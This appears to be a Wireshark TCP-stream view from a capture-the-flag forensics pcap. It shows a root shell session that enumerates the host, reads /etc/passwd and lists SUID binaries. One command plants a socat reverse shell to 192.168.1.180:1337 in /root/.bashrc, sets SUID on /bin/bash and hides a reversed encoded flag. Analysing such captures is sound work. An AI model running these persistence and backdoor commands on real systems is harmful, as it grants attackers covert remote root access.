 Wireshark · Follow TCP Stream (tcp.stream eq 14) · capture.pcap
id
uid=0(root) gid=0(root) groups=0(root)
groups
root
uname -r
5.18.0-kali7-amd64
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod +s /bin/bash
ls -lha
total 20K
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 .
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 ..
-rwxrwx--- 1 root root 1.8K Oct  8 00:04 pom.xml
drwxr-xr-x 3 root root 4.0K Oct 10 17:27 src
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 target